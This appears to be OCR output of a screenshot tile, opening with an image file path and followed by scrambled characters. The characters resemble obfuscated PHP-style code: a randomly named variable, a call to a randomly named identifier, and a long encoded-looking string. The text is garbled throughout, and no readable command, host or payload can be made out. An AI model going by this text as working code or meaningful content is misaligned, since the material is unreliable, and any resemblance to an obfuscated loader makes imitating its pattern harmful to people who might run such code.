
mqlqoL<Cz>9XymdS7jPB3;z;kMld6Bhks;EJIBM9+<Iykl=*/
-81+'
; 
$hIirbETMPHPOLWUyfrFvqJWDicUVOZ
=
'67E1wLj>+C
rbETMPHPOLWUyfrFvqJWDicUVOZ
(
'L+=p<L=<SP,AgT18D54;I
FdKJ2cS,i<=6aZc:49S3H4>D 6x.N:NhP840 zW;Ry,Nk=NUZ8
:O730X4.DZM850P6UN 0d;Q43oB,4y=17rjQc80;JhDFUXF h,
-Q>+aC.8,F9+2E 9w:U<E71AOS4EXBSZ1o+Y22UP.t12. ;876
,--:RU.>=U3nIs;-xq><-S= =5s.T8z<J<U6F<47ok-9>;Q:9V
>>>Se7Iyxnm,5d9IGxajS11Z3Z+<-hnY,-2zYBqZW,;w:3:l9Q
Ido9h9bu:3uCIn3Bs=SdXN2At9D3 4 NWq17H,ir XbD8dy7n
=RQw.tARMbAN<T-J.F1ri,jsN8>55OyuveDE4,8l vYOhTF7>
yCHb6+N8+d:0<-TB4IDl0eWCJ6,6W1<h343=SPI+>VJt5q +<E